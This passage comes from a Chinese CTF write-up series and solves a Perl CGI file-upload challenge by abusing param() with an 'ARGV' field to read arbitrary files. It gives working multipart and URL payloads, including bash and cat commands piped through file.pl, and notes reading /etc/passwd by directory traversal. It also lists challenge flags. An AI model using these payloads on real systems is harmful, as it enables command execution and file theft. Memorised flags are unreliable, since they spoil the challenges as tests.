



break最终flag:flag{2494e4bf06734c39be2e1626f757ba4c}题目名称:题目writup:启动题目场景,获得靶场网站,访问网站后,有3个超链接,点进去都是.pl文件,.pl文件都是用perl编写的网页文件。http://111.200.241.244:49188/cgi-bin/forms.plhttp://111.200.241.244:49188/cgi-bin/file.pl点击Files,可以上传文件并把文件内容打印出来猜想后台应该用了param()函数,其后台主要代码如下:use strict;use warnings;use CGI;my $cgi= CGI->new;if ( $cgi->upload( 'file' ) ) {my $file= $cgi->param( 'file' );while ( <$file> ) { print "$_"; }}param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的file变量中。如果我们传入一个ARGV的文件,那么Perl会将传入的参数作为文件名读出来。对正常的上传文件进行修改,可以达到读取任意文件的目的:方法一:bupsuit进行抓包,将上传的文件类型及文件内容处复制再粘贴一行,将filename后面的内容去掉,内容填入ARGV,然后盲猜flag文件在/flag中,可直接读取到flag的内容

ARGV内容如下:(------WebKitFormBoundarygKH5XY1IilLxk70d必须和下面请求相同)

------WebKitFormBoundarygKH5XY1IilLxk70d

Content-Disposition: form-data; name="file"

ARGV

方法二:



或者直接先读取file.pl文件,猜测路径为:/var/www/cgi-bin/file.pl



file.pl的内容确实是上文猜测的后台主要代码,也用到了param()函数。然后我们利用bash来进行读取当前目录下的文件,payload为:



/cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/|通过管道的方式,执行任意命令,然后将其输出结果用管道传输到读入流中,这样就可以保证获取到flag文件的位置了。这里用到了${IFS}来作命令分割,原理是会将结果变成bash -c "ls/"的等价形式。列出了当前目录下的内容,发现flag/cgi-bin/file.pl?/flag #直接读取/flag文件内容



或者 /cgi-bin/file.pl?cat%20/flag%20| #使用命令读取/flag文件内容

方法三:



首先查看当前目录下的文件,发现当前目录下没有flag文件。payload为:

/cgi-bin/file.pl?ls%20-l%20.%20|即执行ls -l . |命令,并查看到当前目录有file.pl和forms.pl以及hello.pl三个pl文件。

然后查看file.pl的源代码,发现确实使用了param()函数。payload为:

/cgi-bin/file.pl?./file.pl接着继续寻找flag文件,查看根目录,发现flag。payload为

/cgi-bin/file.pl?ls%20-l%20/%20|最后读取flag即可。payload为









/cgi-bin/file.pl?/flag方法四:使用awvs对靶机网站进行扫描,发现存在目录穿越和xss漏洞这里可以看到通过目录穿越漏洞任意读取到系统/etc/passwd的值猜测flag在根目录,直接读取到flag的内容最终flag:cyberpeace{01763543ef73fc02f332735062b2e666}题目名称:Web_php_wrong_nginx_config题目writeup:启动题目场景,获得靶机网站,访问网站,发现是一个登录页面http://11